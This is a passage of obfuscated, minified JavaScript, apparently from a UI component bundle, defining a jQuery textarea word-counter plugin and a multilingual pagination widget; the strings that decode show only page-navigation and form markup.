_0x1bb07d=_0x191885,_0x1af7ed=this[_0x1bb07d(0x103c,'\x59\x73\x21\x72')]['\x76\x61\x6c']()[_0x1bb07d(0x95d,'\x4d\x41\x40\x6c')];this[_0x1bb07d(0xb1f,'\x59\x73\x21\x72')][_0x1bb07d(0xd0c,'\x4d\x41\x40\x6c')](_0x1af7ed),_0x223be8[_0x1bb07d(0xd88,'\x37\x33\x6e\x49')](_0x1af7ed,_0x223be8[_0x1bb07d(0xaf0,'\x54\x4d\x56\x42')](this[_0x1bb07d(0xbca,'\x58\x33\x73\x38')],0xa))?this[_0x1bb07d(0x84f,'\x63\x71\x24\x48')][_0x1bb07d(0x6fa,'\x21\x7a\x73\x5a')](_0x1bb07d(0x99d,'\x30\x30\x78\x56')):this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x1dd,'\x30\x30\x78\x56')](_0x223be8[_0x1bb07d(0x868,'\x38\x30\x5d\x61')]),_0x1af7ed>=this[_0x1bb07d(0xdaa,'\x29\x7a\x24\x29')]?this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x7b0,'\x31\x37\x38\x65')](_0x223be8[_0x1bb07d(0x2b0,'\x5e\x46\x24\x26')]):this[_0x1bb07d(0xd40,'\x34\x6c\x47\x6e')][_0x1bb07d(0xb7d,'\x58\x33\x73\x38')](_0x1bb07d(0xbeb,'\x54\x62\x34\x58'));}}]),_0x46f54d;}());$['\x66\x6e'][_0x432555(0x9be,'\x79\x35\x31\x5a')]=function(_0xe13145){var _0x536339=_0x432555;for(var _0x52fe68=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x1d246d=new Array(_0x223be8['\x51\x78\x4a\x56\x4b'](_0x52fe68,0x1)?_0x52fe68-0x1:0x0),_0x594b2d=0x1;_0x223be8[_0x536339(0x1e1,'\x71\x4d\x71\x4c')](_0x594b2d,_0x52fe68);_0x594b2d++)_0x1d246d[_0x223be8[_0x536339(0x92c,'\x31\x37\x38\x65')](_0x594b2d,0x1)]=arguments[_0x594b2d];if(_0x223be8[_0x536339(0x6bc,'\x63\x71\x24\x48')]===_0xe13145){var _0x8c8967=(0x0,_0x484207[_0x536339(0xd26,'\x32\x7a\x72\x6d')])(this[_0x536339(0x522,'\x32\x70\x24\x5a')](0x0),_0x33447c,_0x536339(0x3dd,'\x31\x29\x23\x6c'));return _0x8c8967[_0xe13145]();}return this['\x65\x61\x63\x68'](function(_0x3ff8c4,_0x46abb4){var _0x5f326f=_0x536339,_0xdfae3c=(0x0,_0x484207['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x46abb4,_0x33447c,_0x5f326f(0x416,'\x41\x75\x64\x44'));_0x223be8[_0x5f326f(0x20b,'\x66\x4d\x72\x38')](_0x5f326f(0x255,'\x6c\x4b\x21\x49'),typeof _0xe13145)&&_0xdfae3c[_0xe13145][_0x5f326f(0xea7,'\x54\x62\x34\x58')](_0xdfae3c,_0x1d246d);});},$['\x66\x6e']['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x33447c,_0x223be8['\x6d\x54\x7a\x66\x57']($,_0x223be8[_0x432555(0x7c9,'\x31\x59\x5e\x78')])['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61'](),_0x223be8[_0x432555(0xde7,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x223be8['\x5a\x57\x4f\x76\x58'],_0x432555(0xb11,'\x31\x37\x38\x65'),function(){var _0x1da6c2=_0x432555;$(this)[_0x1da6c2(0xe7f,'\x38\x30\x5d\x61')](_0x223be8[_0x1da6c2(0x79f,'\x32\x68\x34\x68')]);});var _0x282d06=_0x33447c;_0x523d84[_0x432555(0x4f6,'\x40\x36\x75\x59')]=_0x282d06;},function(_0x83de37,_0x398946,_0x5c009d){'use strict';var _0x1cb1c1=_0x19fd73,_0x43ab37={'\x56\x79\x67\x79\x45':function(_0x59549b,_0x58162e){return _0x59549b<_0x58162e;},'\x43\x71\x6d\x58\x72':function(_0x45a4df,_0xa882a3){return _0x45a4df%_0xa882a3;},'\x79\x4f\x69\x55\x43':function(_0x3d43fb,_0x2515b1,_0x1b87ff){return _0x3d43fb(_0x2515b1,_0x1b87ff);},'\x73\x49\x72\x69\x59':function(_0x3feb60,_0x511a35){return _0x3feb60(_0x511a35);},'\x42\x5a\x78\x71\x6f':'\x5f\x67\x6f\x74\x6f','\x68\x71\x69\x78\x51':'\x2e\x61\x63\x74\x69\x76\x65\x2c\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x6c\x51\x41\x5a\x7a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x66\x69\x72\x73\x74','\x79\x4c\x47\x59\x6a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x6c\x61\x73\x74','\x4b\x79\x4b\x6a\x48':function(_0x4d8b1c,_0x3b5aa0){return _0x4d8b1c!==_0x3b5aa0;},'\x54\x67\x51\x66\x64':function(_0x4f0425,_0x1dcaa6){return _0x4f0425<=_0x1dcaa6;},'\x7a\x4b\x62\x45\x73':'\x68\x72\x65\x66','\x41\x70\x77\x55\x6a':function(_0x78702,_0x7cec70){return _0x78702<=_0x7cec70;},'\x43\x4a\x58\x4e\x59':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6d\x2d\x67\x6f','\x61\x69\x55\x55\x6b':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f','\x71\x73\x63\x68\x58':_0x1cb1c1(0xf8b,'\x44\x33\x57\x2a'),'\x52\x46\x43\x76\x4c':'\x63\x6c\x69\x63\x6b','\x4e\x43\x61\x77\x54':_0x1cb1c1(0x4e0,'\x34\x6c\x47\x6e'),'\x4a\x45\x4c\x6c\x4b':'\x63\x68\x61\x6e\x67\x65','\x5a\x7a\x53\x49\x66':_0x1cb1c1(0x1df,'\x38\x44\x35\x31'),'\x44\x78\x6c\x41\x75':_0x1cb1c1(0x799,'\x79\x35\x31\x5a'),'\x61\x6e\x6b\x47\x75':_0x1cb1c1(0x45e,'\x79\x35\x31\x5a'),'\x4b\x74\x5a\x6e\x76':_0x1cb1c1(0x10ca,'\x44\x33\x57\x2a'),'\x7a\x67\x48\x45\x45':function(_0x3c867f,_0xd05b90){return _0x3c867f!==_0xd05b90;},'\x76\x53\x4c\x78\x6a':_0x1cb1c1(0x94d,'\x75\x5d\x7a\x4b'),'\x47\x67\x79\x69\x41':function(_0x43ae2c,_0x3f8b7b){return _0x43ae2c-_0x3f8b7b;},'\x4d\x53\x63\x61\x56':function(_0x3bc4eb,_0x2583f2){return _0x3bc4eb+_0x2583f2;},'\x74\x61\x51\x7a\x56':function(_0x3d48b3,_0x3985f5){return _0x3d48b3-_0x3985f5;},'\x68\x57\x75\x50\x49':_0x1cb1c1(0xfab,'\x59\x73\x21\x72'),'\x58\x65\x48\x4c\x75':function(_0x136d92,_0x4bc7f7){return _0x136d92-_0x4bc7f7;},'\x55\x50\x73\x62\x67':_0x1cb1c1(0x905,'\x55\x6b\x4c\x43'),'\x69\x75\x4f\x6a\x59':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x70\x43\x75\x42\x65':function(_0x28ebdb,_0x3aedce){return _0x28ebdb<=_0x3aedce;},'\x44\x4d\x67\x65\x74':_0x1cb1c1(0x9fb,'\x66\x4d\x72\x38'),'\x45\x42\x70\x73\x77':function(_0x4be41f,_0x11fe29){return _0x4be41f==_0x11fe29;},'\x79\x57\x71\x4f\x5a':_0x1cb1c1(0x9e1,'\x37\x33\x6e\x49'),'\x58\x71\x4a\x65\x56':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x74\x61\x6c\x22\x3e','\x6d\x5a\x55\x42\x54':function(_0x2f698d,_0x3a8e86){return _0x2f698d(_0x3a8e86);},'\x6a\x42\x44\x45\x6a':'\x3c\x69\x6e\x70\x75\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x22\x3e\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x62\x74\x6e\x22\x3e','\x6e\x51\x67\x65\x6c':_0x1cb1c1(0x115f,'\x55\x77\x70\x7a'),'\x63\x78\x4b\x4a\x43':function(_0x4cac8b,_0x1999da){return _0x4cac8b+_0x1999da;},'\x77\x46\x69\x77\x68':function(_0x32a059,_0x10f29b){return _0x32a059===_0x10f29b;},'\x48\x6e\x4c\x4a\x57':'\x20\x64\x69\x73\x61\x62\x6c\x65\x64','\x4d\x65\x70\x48\x4f':_0x1cb1c1(0x211,'\x55\x4e\x68\x26'),'\x72\x6e\x58\x48\x43':'\x20\x68\x72\x65\x66\x3d\x22','\x59\x61\x46\x69\x6c':_0x1cb1c1(0xb22,'\x21\x7a\x73\x5a'),'\x46\x6c\x69\x4d\x4e':'\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x3e\x2f','\x61\x56\x53\x59\x6d':'\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x66\x6f\x72\x6d\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x55\x78\x55\x4f\x4a':function(_0x16114c,_0x50be72){return _0x16114c===_0x50be72;},'\x72\x44\x4b\x78\x57':function(_0xc33670,_0x2e258c){return _0xc33670<_0x2e258c;},'\x76\x67\x5a\x52\x53':_0x1cb1c1(0xd9f,'\x54\x62\x34\x58'),'\x5a\x74\x55\x50\x62':function(_0x3d8cc2,_0x1e446a){return _0x3d8cc2+_0x1e446a;},'\x7a\x69\x73\x63\x4b':function(_0x5ed8f2,_0x2a72f5){return _0x5ed8f2-_0x2a72f5;},'\x53\x46\x65\x4c\x5a':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x6c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d','\x45\x69\x43\x6b\x6a':'\x20\x61\x63\x74\x69\x76\x65','\x68\x59\x43\x58\x61':_0x1cb1c1(0x2ba,'\x66\x72\x6b\x52'),'\x55\x56\x56\x4a\x44':_0x1cb1c1(0xc65,'\x41\x75\x64\x44'),'\x6b\x6f\x78\x79\x61':_0x1cb1c1(0x6c7,'\x24\x65\x4a\x73'),'\x49\x76\x7a\x42\x4b':_0x1cb1c1(0x1008,'\x78\x6f\x23\x5b'),'\x71\x46\x47\x53\x63':function(_0x10fc00,_0x29f81b){return _0x10fc00!==_0x29f81b;},'\x6f\x4e\x46\x44\x54':function(_0x278d91,_0x58536b){return _0x278d91-_0x58536b;},'\x4b\x63\x6e\x42\x74':'\x3c\x2f\x61\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x43\x63\x6c\x52\x59':function(_0x4f7519,_0x2792b5){return _0x4f7519===_0x2792b5;},'\x75\x4f\x68\x6d\x58':function(_0x488bc4,_0x2e80f2){return _0x488bc4-_0x2e80f2;},'\x59\x69\x4b\x74\x69':function(_0x573120,_0xfbc6a1){return _0x573120+_0xfbc6a1;},'\x52\x55\x4c\x4e\x63':function(_0x332b6a,_0x3e3cca){return _0x332b6a+_0x3e3cca;},'\x4c\x61\x4f\x64\x58':function(_0x2f5b64,_0x32d262){return _0x2f5b64<=_0x32d262;},'\x52\x49\x42\x65\x66':function(_0x1e5384,_0x291d26){return _0x1e5384>_0x291d26;},'\x7a\x67\x5a\x65\x53':function(_0x1aaa46,_0x170770){return _0x1aaa46-_0x170770;},'\x59\x74\x71\x6a\x70':function(_0x42cd92,_0x4d8be5){return _0x42cd92===_0x4d8be5;},'\x66\x73\x43\x75\x51':function(_0x3ce2a6,_0x115cf6){return _0x3ce2a6&&_0x115cf6;},'\x50\x6c\x42\x6a\x4c':function(_0x19edb4,_0x3981be){return _0x19edb4>_0x3981be;},'\x52\x51\x66\x45\x6e':function(_0x17a0c9,_0x1008de){return _0x17a0c9!==_0x1008de;},'\x58\x43\x74\x6f\x55':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x64\x6d\x69\x6d\x70':_0x1cb1c1(0xe53,'\x75\x68\x4a\x34'),'\x75\x76\x71\x6d\x57':_0x1cb1c1(0x486,'\x41\x29\x58\x57'),'\x56\x66\x51\x43\x4e':'\x70\x6f\x72\x2d\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x2d\x73\x65\x6c\x65\x63\x74','\x4c\x51\x52\x53\x41':_0x1cb1c1(0xa00,'\x59\x73\x21\x72'),'\x6c\x47\x54\x45\x70':function(_0x1ad752,_0x48cb90){return _0x1ad752(_0x48cb90);},'\x78\x4c\x6d\x6e\x45':function(_0x1c025d,_0x2f8441){return _0x1c025d(_0x2f8441);},'\x6b\x66\x62\x7a\x66':_0x1cb1c1(0x10c7,'\x76\x45\x38\x35'),'\x45\x4f\x63\x62\x62':_0x1cb1c1(0xb60,'\x61\x25\x64\x54'),'\x61\x45\x44\x52\x4c':_0x1cb1c1(0x61d,'\x56\x4d\x43\x25'),'\x44\x67\x5a\x61\x7a':_0x1cb1c1(0xe93,'\x55\x4e\x68\x26'),'\x4c\x4a\x76\x79\x64':_0x1cb1c1(0xd8b,'\x78\x6f\x23\x5b'),'\x64\x71\x51\x5a\x50':_0x1cb1c1(0x7ec,'\x59\x73\x21\x72'),'\x74\x47\x73\x71\x4a':'\x5f\x72\x65\x73\x65\x74\x50\x61\x67\x65\x49\x74\x65\x6d\x73','\x4e\x50\x67\x54\x75':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x4c\x69\x73\x74\x48\x54\x4d\x4c','\x6d\x4b\x77\x69\x78':'\x70\x6f\x72\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e','\x57\x50\x77\x49\x67':function(_0x406da2,_0x16f046){return _0x406da2!=_0x16f046;},'\x46\x4a\x64\x41\x4b':_0x1cb1c1(0xa3f,'\x4d\x41\x40\x6c'),'\x4a\x79\x79\x45\x50':function(_0x2d5e01,_0x117e89){return _0x2d5e01(_0x117e89);},'\x6d\x71\x67\x6f\x69':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x47\x6d\x61\x6b\x6e':function(_0x286d59,_0x23d4f8){return _0x286d59(_0x23d4f8);},'\x69\x50\x4a\x78\x73':function(_0x53ea31,_0x2832ec){return _0x53ea31(_0x2832ec);},'\x57\x68\x79\x6e\x79':function(_0x5ce092,_0x30e470){return _0x5ce092(_0x30e470);},'\x72\x6f\x46\x64\x4b':function(_0x3a2cce,_0xa59c72){return _0x3a2cce(_0xa59c72);},'\x58\x4e\x55\x79\x75':function(_0x2f1169,_0x1d4b19){return _0x2f1169(_0x1d4b19);},'\x57\x75\x43\x4d\x78':_0x1cb1c1(0xa32,'\x66\x4d\x72\x38'),'\x4f\x79\x74\x4b\x75':_0x1cb1c1(0x740,'\x29\x7a\x24\x29'),'\x43\x67\x47\x57\x4b':_0x1cb1c1(0xe7a,'\x71\x4d\x71\x4c'),'\x77\x73\x49\x6a\x4a':_0x1cb1c1(0x47d,'\x63\x71\x24\x48'),'\x46\x70\x71\x57\x54':_0x1cb1c1(0x7d6,'\x66\x72\x6b\x52'),'\x4f\x41\x41\x62\x6b':_0x1cb1c1(0x10d1,'\x32\x70\x24\x5a')};var _0x11aadd=_0x43ab37[_0x1cb1c1(0xf0f,'\x58\x33\x73\x38')](_0x5c009d,0x0);Object[_0x1cb1c1(0x45b,'\x32\x7a\x72\x6d')](_0x398946,_0x43ab37['\x6d\x71\x67\x6f\x69'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x398946[_0x1cb1c1(0x666,'\x54\x4d\x56\x42')]=void 0x0;var _0x5a1412=_0x43ab37['\x47\x6d\x61\x6b\x6e'](_0x11aadd,_0x43ab37[_0x1cb1c1(0x3bd,'\x61\x25\x64\x54')](_0x5c009d,0x5)),_0x1dce4b=_0x43ab37[_0x1cb1c1(0x10f1,'\x21\x7a\x73\x5a')](_0x11aadd,_0x5c009d(0x1)),_0x1ecf5b=_0x43ab37[_0x1cb1c1(0x10d3,'\x75\x5d\x7a\x4b')](_0x11aadd,_0x5c009d(0x2)),_0xd1dc7b=_0x43ab37[_0x1cb1c1(0xfff,'\x72\x49\x63\x50')](_0x11aadd,_0x43ab37[_0x1cb1c1(0x5bc,'\x31\x29\x23\x6c')](_0x5c009d,0x3)),_0x1a6a6e=_0x5c009d(0x4);function _0x5726c3(_0x59badf,_0x177f26){var _0x4367e8=_0x1cb1c1,_0x204fa2=Object[_0x4367e8(0xd45,'\x21\x7a\x73\x5a')](_0x59badf);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x6ebaa1=Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73'](_0x59badf);_0x177f26&&(_0x6ebaa1=_0x6ebaa1[_0x4367e8(0x4ae,'\x50\x30\x73\x65')](function(_0x1606d0){var _0x2add66=_0x4367e8;return Object[_0x2add66(0x9bd,'\x79\x35\x31\x5a')](_0x59badf,_0x1606d0)['\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65'];})),_0x204fa2['\x70\x75\x73\x68'][_0x4367e8(0xd5f,'\x55\x77\x70\x7a')](_0x204fa2,_0x6ebaa1);}return _0x204fa2;}function _0x430aa0(_0x2af244){var _0x4a4400=_0x1cb1c1;for(var _0x47ca84=0x1;_0x43ab37[_0x4a4400(0xc01,'\x75\x68\x4a\x34')](_0x47ca84,arguments[_0x4a4400(0x26d,'\x76\x45\x38\x35')]);_0x47ca84++){var _0x5e1168=null!=arguments[_0x47ca84]?arguments[_0x47ca84]:{};_0x43ab37['\x43\x71\x6d\x58\x72'](_0x47ca84,0x2)?_0x43ab37[_0x4a4400(0x725,'\x21\x7a\x73\x5a')](_0x5726c3,_0x43ab37[_0x4a4400(0xa16,'\x24\x65\x4a\x73')](Object,_0x5e1168),!0x0)[_0x4a4400(0xb37,'\x61\x25\x64\x54')](function(_0x566bee){(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2af244,_0x566bee,_0x5e1168[_0x566bee]);}):Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72\x73']?Object[_0x4a4400(0x5d3,'\x67\x63\x64\x6d')](_0x2af244,Object[_0x4a4400(0x4c3,'\x64\x41\x5e\x67')](_0x5e1168)):_0x5726c3(Object(_0x5e1168))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x193793){var _0x4c36eb=_0x4a4400;Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x2af244,_0x193793,Object[_0x4c36eb(0x10c5,'\x5e\x46\x24\x26')](_0x5e1168,_0x193793));});}return _0x2af244;}_0x43ab37[_0x1cb1c1(0x53f,'\x61\x25\x64\x54')](_0x5c009d,0x19);var _0x2bf501=_0x43ab37['\x57\x75\x43\x4d\x78'],_0x2e0381=_0x1cb1c1(0x736,'\x59\x73\x21\x72'),_0x101fac='\x62\x6f\x74\x68',_0x19c6ed=_0x1cb1c1(0x5ea,'\x31\x29\x23\x6c'),_0x4c4433={'\x7a\x68':'\x7a\x68','\x65\x6e':'\x65\x6e','\x65\x73':'\x65\x73','\x70\x74':'\x70\x74','\x74\x68':'\x74\x68'},_0x2dc10e={'\x7a\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xad8,'\x34\x6c\x47\x6e')],'\x67\x6f':'\u8df3\u8f6c'},'\x65\x6e':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x43\x67\x47\x57\x4b'],'\x67\x6f':'\x47\x4f'},'\x65\x73':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xe57,'\x71\x4d\x71\x4c')],'\x67\x6f':'\x49\x72'},'\x70\x74':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0x3f5,'\x79\x35\x31\x5a')],'\x67\x6f':'\x49\x72'},'\x74\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x46\x70\x71\x57\x54'],'\x67\x6f':'\u0e44\u0e1b'}},_0x187658={'\x64\x79\x6e\x61\x6d\x69\x63':!0x1,'\x6c\x61\x6e\x67':_0x4c4433['\x7a\x68'],'\x63\x75\x72\x72\x65\x6e\x74':0x1,'\x74\x6f\x74\x61\x6c':0x0},_0x3682fb=(function(){var _0x3fc7f6=_0x1cb1c1,_0xba5f0f={'\x59\x54\x79\x77\x4f':function(_0xda1518,_0x17c19b){var _0x582420=_0x4792;return _0x43ab37[_0x582420(0x705,'\x55\x6b\x4c\x43')](_0xda1518,_0x17c19b);},'\x65\x6c\x52\x4f\x71':function(_0x4779bf,_0x4620f7){return _0x43ab37['\x52\x51\x66\x45\x6e'](_0x4779bf,_0x4620f7);},'\x55\x6a\x56\x66\x41':_0x43ab37[_0x3fc7f6(0x7dc,'\x55\x4e\x68\x26')],'\x52\x41\x70\x7a\x58':_0x43ab37['\x64\x6d\x69\x6d\x70'],'\x64\x49\x46\x64\x66':_0x43ab37[_0x3fc7f6(0xef9,'\x32\x70\x24\x5a')],'\x66\x49\x45\x47\x62':function(_0x1efc1a,_0x45de63){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1efc1a,_0x45de63);},'\x4f\x76\x4a\x71\x42':function(_0x163fcf,_0x55df27,_0x2771f6){return _0x163fcf(_0x55df27,_0x2771f6);},'\x4e\x67\x66\x49\x77':_0x43ab37[_0x3fc7f6(0x405,'\x55\x4e\x68\x26')],'\x61\x4d\x58\x62\x55':function(_0x7b1749,_0x956c43){var _0x55bc9a=_0x3fc7f6;return _0x43ab37[_0x55bc9a(0x45f,'\x63\x71\x24\x48')](_0x7b1749,_0x956c43);},'\x41\x63\x77\x74\x58':_0x43ab37[_0x3fc7f6(0xd03,'\x31\x59\x5e\x78')],'\x71\x65\x45\x46\x47':function(_0x2b9317,_0x5bdc35){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x2b9317,_0x5bdc35);},'\x47\x53\x47\x66\x69':function(_0x1aeeae,_0x3a3a84){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1aeeae,_0x3a3a84);},'\x67\x76\x6b\x75\x6a':_0x43ab37[_0x3fc7f6(0xbc8,'\x78\x6f\x23\x5b')],'\x62\x72\x4a\x59\x70':function(_0x29b149,_0x302411){var _0x1678bc=_0x3fc7f6;return _0x43ab37[_0x1678bc(0x192,'\x55\x6b\x4c\x43')](_0x29b149,_0x302411);},'\x49\x55\x41\x79\x44':function(_0x310462,_0x2c7e71){var _0x5c14c3=_0x3fc7f6;return _0x43ab37[_0x5c14c3(0x3d2,'\x24\x65\x4a\x73')](_0x310462,_0x2c7e71);},'\x6f\x6b\x51\x69\x67':_0x43ab37[_0x3fc7f6(0x569,'\x50\x30\x73\x65')],'\x77\x66\x67\x68\x66':_0x43ab37[_0x3fc7f6(0x1044,'\x6c\x4b\x21\x49')],'\x76\x59\x52\x75\x50':function(_0x422535,_0x49d027){var _0x230ee5=_0x3fc7f6;return _0x43ab37[_0x230ee5(0x86d,'\x21\x30\x59\x59')](_0x422535,_0x49d027);},'\x7a\x4a\x54\x4c\x4d':_0x43ab37[_0x3fc7f6(0x562,'\x76\x45\x38\x35')]};function _0x53867e(_0x28cd43){var _0x100312=_0x3fc7f6,_0xda5d43=_0xba5f0f[_0x100312(0xe6e,'\x4d\x41\x40\x6c')](arguments['\x6c\x65\x6e\x67\x74\x68'],0x1)&&_0xba5f0f['\x65\x6c\x52\x4f\x71'](void 0x0,arguments[0x1])?arguments[0x1]:{};(0x0,_0x1dce4b[_0x100312(0x513,'\x71\x48\x40\x77')])(this,_0x53867e),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f[_0x100312(0x8fb,'\x66\x72\x6b\x52')],void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0xba5f0f['\x52\x41\x70\x7a\x58'],void 0x0),(0x0,_0xd1dc7b[_0x100312(0xa1f,'\x58\x33\x73\x38')])(this,_0x100312(0x34c,'\x29\x7a\x24\x29'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0x100312(0x6d4,'\x64\x41\x5e\x67'),void 0x0),(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x100312(0x370,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f['\x64\x49\x46\x64\x66'],void 0x0),this[_0x100312(0x8cd,'\x75\x68\x4a\x34')]=_0xba5f0f['\x66\x49\x45\x47\x62']($,_0x28cd43),this[_0x100312(0x559,'\x56\x4d\x43\x25')]=_0xba5f0f[_0x100312(0x31e,'\x56\x4d\x43\x25')](_0x430aa0,_0x430aa0({},_0x187658),_0xda5d43),this['\x63\x75\x72\x72\x65\x6e\x74']=this[_0x100312(0xb69,'\x63\x71\x24\x48')][_0x100312(0xe42,'\x50\x30\x73\x65')],this['\x64\x79\x6e\x61\x6d\x69\x63']=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x100312(0x1cb,'\x58\x33\x73\x38')],this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']=this[_0x100312(0x21b,'\x4d\x41\x40\x6c')]?this[_0x100312(0xdbd,'\x52\x7a\x70\x49')]['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']:this[_0x100312(0x71a,'\x58\x33\x73\x38')]['\x68\x72\x65\x66\x73'][_0x100312(0x99e,'\x78\x6f\x23\x5b')],this[_0x100312(0x59a,'\x66\x4d\x72\x38')]=this[_0x100312(0x18d,'\x76\x45\x38\x35')][_0x100312(0xa6b,'\x72\x49\x63\x50')](_0xba5f0f[_0x100312(0xaa6,'\x55\x77\x70\x7a')]),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x1ecf5b[_0x3fc7f6(0x1132,'\x32\x68\x34\x68')])(_0x53867e,[{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xf5e,'\x66\x4d\x72\x38')],'\x76\x61\x6c\x75\x65':function(){var _0x9608de=_0x3fc7f6,_0x5d0aff={'\x4e\x4e\x79\x6f\x54':function(_0xa00b95,_0x12aef0){return _0xa00b95===_0x12aef0;},'\x6b\x4f\x7a\x64\x4b':function(_0x1c8d05,_0x353b71){return _0x1c8d05(_0x353b71);},'\x70\x4f\x53\x51\x62':_0x9608de(0xae8,'\x67\x63\x64\x6d'),'\x47\x71\x6d\x48\x66':function(_0x34411c,_0x3a416c){return _0x34411c(_0x3a416c);},'\x41\x51\x55\x53\x41':_0x43ab37[_0x9608de(0xc5d,'\x38\x44\x35\x31')],'\x76\x76\x79\x70\x42':_0x43ab37[_0x9608de(0x108e,'\x30\x30\x78\x56')],'\x54\x5a\x50\x6c\x71':_0x9608de(0x475,'\x55\x4e\x68\x26'),'\x7a\x6f\x77\x61\x4d':_0x43ab37[_0x9608de(0x23b,'\x6c\x4b\x21\x49')],'\x4f\x68\x69\x6f\x4d':_0x43ab37[_0x9608de(0x5f8,'\x31\x59\x5e\x78')],'\x79\x63\x4f\x44\x61':function(_0x4934d6,_0x49349f){return _0x43ab37['\x73\x49\x72\x69\x59'](_0x4934d6,_0x49349f);},'\x61\x68\x6f\x66\x51':function(_0x5ead7c,_0x1c9db4){var _0x1e6a49=_0x9608de;return _0x43ab37[_0x1e6a49(0x4b2,'\x31\x59\x5e\x78')](_0x5ead7c,_0x1c9db4);},'\x75\x74\x55\x49\x42':function(_0x304b7c,_0x36e6a6){var _0x5b3175=_0x9608de;return _0x43ab37[_0x5b3175(0x5c8,'\x72\x49\x63\x50')](_0x304b7c,_0x36e6a6);},'\x6d\x79\x61\x67\x46':function(_0x120818,_0x43a3c9){var _0x12c2bf=_0x9608de;return 